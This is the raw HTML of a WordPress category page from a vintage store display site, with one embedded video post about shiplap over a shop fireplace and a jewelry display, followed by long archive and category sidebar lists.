

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagestoredisplay.info/category/shiplap/
body_size: 18534
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="en-US"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="en-US"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="en-US"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="en-US"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://vintagestoredisplay.info/xmlrpc.php" />

	<title>  shiplap &raquo; Vintage Store Display</title>
	<!--[if lt IE 9]>
	<script src="https://vintagestoredisplay.info/wp-content/themes/default/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Feed" href="https://vintagestoredisplay.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Comments Feed" href="https://vintagestoredisplay.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; shiplap Category Feed" href="https://vintagestoredisplay.info/category/shiplap/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/skins/light-theme-gray-1/skin.css?ver=4.4.7' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/ie-fix.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css'  href='https:///vintagestoredisplay.info?ver=4.4.7&#038;suffusion-css=css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fixed","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"75","wrapper_width_type_page_template_no_sidebars_php":"fixed","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"75","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/themes/default/scripts/suffusion.js?ver=4.4.7'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagestoredisplay.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagestoredisplay.info/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
<script async type="text/javascript" src="/kygek.js"></script>
<script type="text/javascript" src="/hyporov.js"></script>
<!-- location header -->
</head>

<body class="archive category category-shiplap category-3903 light-theme-gray-1 suffusion-custom preset-1000px device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h1 class="blogtitle left"><a href="https://vintagestoredisplay.info">Vintage Store Display</a></h1>
		<div class="description right"></div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				
    <div id="main-col">
      <div id="content" class="hfeed">
	<article class="post-3098 post type-post status-publish format-standard has-post-thumbnail hentry category-shiplap tag-display tag-fireplace tag-jewelry tag-shiplap tag-shop full-content category-3903-id post-seq-1 post-parity-odd meta-position-corners fix" id="post-3098">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2020/03/shiplap-over-the-shop-fireplace-plus-a-jewelry-display/' class='entry-title' rel='bookmark' title='Shiplap Over The Shop Fireplace Plus A Jewelry Display' >Shiplap Over The Shop Fireplace Plus A Jewelry Display</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/shiplap/" rel="category tag">shiplap</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Mar</span> <span
			class="day">09</span><span class="year">2020</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2020-03-09T07:00:59+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="100" height="56" src="https://vintagestoredisplay.info/wp-content/pictures/Shiplap-Over-The-Shop-Fireplace-Plus-A-Jewelry-Display-01-ws.jpg" class="attachment-thumbnail wp-post-image" alt="Shiplap-Over-The-Shop-Fireplace-Plus-A-Jewelry-Display-01-ws" /></div><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/OSIzn6Eg-Ik" frameborder="0" allowfullscreen></iframe>		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 7:00 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/fireplace/" rel="tag">fireplace</a>, <a href="https://vintagestoredisplay.info/tag/jewelry/" rel="tag">jewelry</a>, <a href="https://vintagestoredisplay.info/tag/shiplap/" rel="tag">shiplap</a>, <a href="https://vintagestoredisplay.info/tag/shop/" rel="tag">shop</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
      </div><!-- content -->
    </div><!-- main col -->
<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="search-2" class="dbx-box suf-widget search"><div class="dbx-content">
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
</div></aside><!--widget end -->		<!--widget start --><aside id="recent-posts-2" class="dbx-box suf-widget widget_recent_entries"><div class="dbx-content">		<h3 class="dbx-handle plain">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/warm-relaxing-jazz-music-with-cozy-coffee-shop-for-working-studying-sleeping/">Warm Relaxing Jazz Music With Cozy Coffee Shop For Working Studying Sleeping</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/jewelry-display-stand-adjustable-department-store-vintage-steel-and-cloth-apogee/">Jewelry Display Stand Adjustable Department Store Vintage Steel And Cloth Apogee</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/vintage-90s-pokemon-store-display-sign/">Vintage 90s Pokemon store display sign</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/vintage-1940s-kem-americas-finest-flints-wicks-36-pack-nos-store-display/">Vintage 1940&#8217;s Kem Americas Finest Flints &#038; Wicks 36 Pack Nos Store Display</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/vtg-60s-70s-back-to-school-hits-advertising-record-store-display-jukebox-neon-2/">Vtg 60s 70s Back to School Hits Advertising Record Store Display Jukebox neon #2</a>
						</li>
				</ul>
		</div></aside><!--widget end --><!--widget start --><aside id="archives-2" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archives</h3>		<ul>
	<li><a href='https://vintagestoredisplay.info/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/11/'>November 2016</a></li>
		</ul>
</div></aside><!--widget end --><!--widget start --><aside id="categories-2" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Section</h3>		<ul>
	<li class="cat-item cat-item-3927"><a href="https://vintagestoredisplay.info/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://vintagestoredisplay.info/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://vintagestoredisplay.info/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintagestoredisplay.info/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagestoredisplay.info/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagestoredisplay.info/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://vintagestoredisplay.info/category/1920s-1950s/" >1920s-1950s</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://vintagestoredisplay.info/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintagestoredisplay.info/category/1930-1940/" >1930-1940</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintagestoredisplay.info/category/1930-40s/" >1930-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagestoredisplay.info/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintagestoredisplay.info/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://vintagestoredisplay.info/category/1960/" >1960&#039;</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://vintagestoredisplay.info/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://vintagestoredisplay.info/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagestoredisplay.info/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://vintagestoredisplay.info/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://vintagestoredisplay.info/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagestoredisplay.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://vintagestoredisplay.info/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://vintagestoredisplay.info/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintagestoredisplay.info/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://vintagestoredisplay.info/category/23x29/" >23&#215;29</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://vintagestoredisplay.info/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://vintagestoredisplay.info/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintagestoredisplay.info/category/4lot/" >4lot</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagestoredisplay.info/category/50s60s/" >50s60s</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagestoredisplay.info/category/6ice/" >6&#039;ice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagestoredisplay.info/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://vintagestoredisplay.info/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagestoredisplay.info/category/76x45/" >76&#215;45</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintagestoredisplay.info/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagestoredisplay.info/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintagestoredisplay.info/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://vintagestoredisplay.info/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://vintagestoredisplay.info/category/ac-delco/" >ac-delco</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://vintagestoredisplay.info/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://vintagestoredisplay.info/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintagestoredisplay.info/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://vintagestoredisplay.info/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintagestoredisplay.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://vintagestoredisplay.info/category/aermotor/" >aermotor</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintagestoredisplay.info/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://vintagestoredisplay.info/category/alfies/" >alfies</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintagestoredisplay.info/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintagestoredisplay.info/category/allcocks/" >allcock&#039;s</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintagestoredisplay.info/category/allen-hay/" >allen-hay</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagestoredisplay.info/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintagestoredisplay.info/category/amazed/" >amazed</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagestoredisplay.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://vintagestoredisplay.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagestoredisplay.info/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintagestoredisplay.info/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://vintagestoredisplay.info/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintagestoredisplay.info/category/anco/" >anco</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagestoredisplay.info/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://vintagestoredisplay.info/category/annees/" >années</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://vintagestoredisplay.info/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vintagestoredisplay.info/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagestoredisplay.info/category/antique-vtg/" >antique-vtg</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://vintagestoredisplay.info/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://vintagestoredisplay.info/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://vintagestoredisplay.info/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintagestoredisplay.info/category/antvtg/" >antvtg</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintagestoredisplay.info/category/applause/" >applause</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://vintagestoredisplay.info/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://vintagestoredisplay.info/category/aramis/" >aramis</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://vintagestoredisplay.info/category/aris/" >aris</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vintagestoredisplay.info/category/arnholtz/" >arnholtz</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://vintagestoredisplay.info/category/arno/" >arno</a>
</li>
